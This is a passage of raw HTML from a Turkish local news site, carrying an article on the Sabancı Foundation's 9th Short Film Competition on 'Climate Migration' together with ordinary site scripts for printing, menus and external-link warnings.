                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="140540" property="articleBody">
                                
                                <p>Sabancı Vakfı 9. Kısa Film Yarışması için başvurular başladı. Toplumsal konuları sanatın gücüyle ve yaratıcı bakış açısıyla bir araya getiren Kısa Film Yarışması’nın bu yılki teması “İklim Göçü” olarak belirlendi.<strong>İSTANBUL (İGFA) - </strong>Sabancı Vakfı’nın toplumsal sorunlara sanat aracılığıyla dikkat çekmek amacıyla 2016 yılından bu yana düzenlediği Kısa Film Yarışması’nın 2024 yılı başvuruları başladı. Bu yıl, iklim değişikliğinin etkisiyle aşırı hava olayları sonucu yaşanan “İklim Göçü” temasıyla düzenlenecek yarışmaya 15 Kasım 2024 tarihine kadar başvuru yapılabiliyor.</p>
<p>Sabancı Vakfı 9. Kısa Film Yarışması hakkında değerlendirmede bulunan Sabancı Vakfı Genel Müdürü Nevgül Bilsel Safkan, iklim değişikliğinin hem iç hem de sınır ötesi göç için itici güçlerden biri haline geldiğine dikkat çekti. Nevgül Bilsel Safkan sözlerini şöyle sürdürdü: “İklim göçü, etkilerini bugünden hissettiğimiz ve kolektif olarak acil şekilde harekete geçilmesini gerektiren iklim krizinin sonuçlarından biri. Uluslararası Göç Örgütü (IOM) tarafından 2022'de yayınlanan ‘İklim Değişikliği ve Gelecekteki İnsan Hareketliliği Raporu’ dünyada son 10 yılda iklim değişikliği sebebiyle yılda ortalama 21,6 milyon kişinin ülkeleri içinde göç etmek durumunda kaldığını ortaya koyuyor. Bu yılki kısa film yarışmamızın temasını, önümüzdeki dönemde sonuçlarını derin şekilde yaşayacağımız bu küresel probleme ayırdık ve ‘Çok Göç Olmadan Çek’ sloganını seçtik. Sanatın toplumsal konular üstündeki etki gücü sayesinde, bu meselenin daha görünür hale geleceğine ve ülke çapında farkındalığın artmasına katkı sağlayacağımıza inanıyoruz. Böylesine önemli bir problem karşısında düşünen, sorgulayan ve sanat aracılığıyla kendini ifade etmek isteyen tüm katılımcılara şimdiden başarılar diliyoruz.” </p>
<p><strong>BAŞVURULAR 15 KASIM’A KADAR DEVAM EDECEK</strong></p>
<p>Sabancı Vakfı 9. Kısa Film Yarışması’nın başvuruları 15 Kasım 2024 tarihine kadar www.kisafilmuzunetki.org adresinden devam edecek. Yarışmaya başvuracak eserlerin en fazla 5 dakika uzunluğunda olması ve “İklim Göçü” konusunu ele alması gerekiyor. Eserler, öncelikle ön jüri tarafından değerlendirilecek ve finale kalan en az 10, en fazla 15 eser arasından jüri son değerlendirmeyi yapacak. </p>
<p>Yarışmaya başvuran eserlerin yönetmen (eser sahibi) ve/veya yapımcısından en az birisinin Türkiye Cumhuriyeti veya K.K.T.C. vatandaşı olması gerekiyor. Bir kişinin birden fazla eser ile başvurabileceği yarışmaya daha önce herhangi bir yerde gösterilmemiş ve ödül almamış eserler kabul edilecek. Eser sahiplerinin bugüne kadar çekmiş olduğu herhangi bir uzun metraj filmi bulunmaması gerekiyor.</p>
<p>“İklim Göçü” temasına en uygun şekilde eserini hazırlayan, kriterlere uyan, akılda kalıcı ve yaratıcı bulunan kısa filmlerin birincisi 60 bin TL, ikincisi 40 bin TL, üçüncüsü 25 bin TL’nin sahibi olacak. Sosyal Etki Ödülü de 25 bin TL ile ödüllendirilecek. </p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#7c08191e1510150f15114f483c1b111d1510521f1311" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/kar-yagisi-iskeleye-indi-sehir-hatlari-ve-idoda-vapur-seferleri-teker-teker-askiya-aliniyor" title="Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/kar-yagisi-iskeleye-indi-sehir-hatlari-ve-idoda-vapur-seferleri-teker-teker-askiya-aliniyo-1.jpg" width="860" height="504" alt="Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!"></a>
                <h3 class="h5 mt-1">
                    <a href="/kar-yagisi-iskeleye-indi-sehir-hatlari-ve-idoda-vapur-seferleri-teker-teker-askiya-aliniyor" title="Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!" target="_self">Kar Yağışı İskeleye İndi: Şehir Hatları Ve İDO’da Vapur Seferleri Teker Teker Askıya Alınıyor!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/dunyanin-en-pahali-ilk-3-meyvesi-nedir" title="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/dunyanin-en-pahali-ilk-3-meyvesi-nedir.jpg" width="860" height="504" alt="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?"></a>
                <h3 class="h5 mt-1">
                    <a href="/dunyanin-en-pahali-ilk-3-meyvesi-nedir" title="Dünyanın En Pahalı İlk 3 Meyvesi Nedir?" target="_self">Dünyanın En Pahalı İlk 3 Meyvesi Nedir?</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/timoklular-derneginden-turizm-ve-baris-cagrisi.jpg" width="860" height="504" alt="Timoklular Derneği’nden Turizm ve Barış Çağrısı"></a>
                <h3 class="h5 mt-1">
                    <a href="/timoklular-derneginden-turizm-ve-baris-cagrisi" title="Timoklular Derneği’nden Turizm ve Barış Çağrısı" target="_self">Timoklular Derneği’nden Turizm ve Barış Çağrısı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2024/07/mudanyada-su-kesintisi.webp" width="860" height="504" alt="İzmir’de Su Kesintisi Yaşanacak İlçeler"></a>
                <h3 class="h5 mt-1">
                    <a href="/izmirde-su-kesintisi-yasanacak-ilceler" title="İzmir’de Su Kesintisi Yaşanacak İlçeler" target="_self">İzmir’de Su Kesintisi Yaşanacak İlçeler</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman-belediyesi-kayyum-04112024/batmanda-riskli-yapilar-tek-tek-yikiliyor.jpg" width="860" height="504" alt="Batman’da Riskli Yapılar Tek Tek Yıkılıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/batmanda-riskli-yapilar-tek-tek-yikiliyor" title="Batman’da Riskli Yapılar Tek Tek Yıkılıyor" target="_self">Batman’da Riskli Yapılar Tek Tek Yıkılıyor</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/yasam/rotasyon-yapmak-ne-anlama-gelir.jpg" width="860" height="504" alt="Rotasyon Yapmak Ne Anlama Gelir?"></a>
                <h3 class="h5 mt-1">
                    <a href="/rotasyon-yapmak-ne-anlama-gelir" title="Rotasyon Yapmak Ne Anlama Gelir?" target="_self">Rotasyon Yapmak Ne Anlama Gelir?</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_140540"><input name="_token" type="hidden" value="ceqS3805wMGlFLg1sSp5VcJV0W0WsLMME3CLALdJ">
        <div id="nova_honeypot_FNjvagMYC8F2UgIW_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_FNjvagMYC8F2UgIW"
               name="nova_honeypot_FNjvagMYC8F2UgIW"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="140540">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="140540" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_140540" data-post-id="140540" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/nusaybin-kamisli-sinirinda-turk-bayragina-saldiriya-ankaradan-sert-tepki" title="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2022/06/son-dakika.png" loading="lazy" width="130" height="76" alt="Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Nusaybin-Kamışlı Sınırında Türk Bayrağına Saldırıya Ankara’dan Sert Tepki
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batmanda-freni-bosalan-tir-8-araci-bicti" title="Batman’da Freni Boşalan TIR 8 Aracı Biçti" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/batmanda-freni-bosalan-tir-8-araci-bicti.jpg" loading="lazy" width="130" height="76" alt="Batman’da Freni Boşalan TIR 8 Aracı Biçti" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Freni Boşalan TIR 8 Aracı Biçti
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum" title="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/magazin/esra-eroldan-seriat-aciklamasi-yanlis-anlasildigim-icin-uzgunum.jpg" loading="lazy" width="130" height="76" alt="Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Esra Erol’dan ‘Şeriat’ Açıklaması: &quot;Yanlış Anlaşıldığım İçin Üzgünüm&quot;
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/batmanda-ahmet-kaya-halk-kutuphanesi-acilis-icin-gun-sayiyor" title="Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/egitim-genel/batmanda-ahmet-kaya-halk-kutuphanesi-acilis-icin-gun-sayiyor-1.jpg" loading="lazy" width="130" height="76" alt="Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Ahmet Kaya Halk Kütüphanesi Açılış İçin Gün Sayıyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="144d11f6ff2bd7a11bb2801c-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="144d11f6ff2bd7a11bb2801c-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="144d11f6ff2bd7a11bb2801c-text/javascript">
    // Tables include in table - responsive div
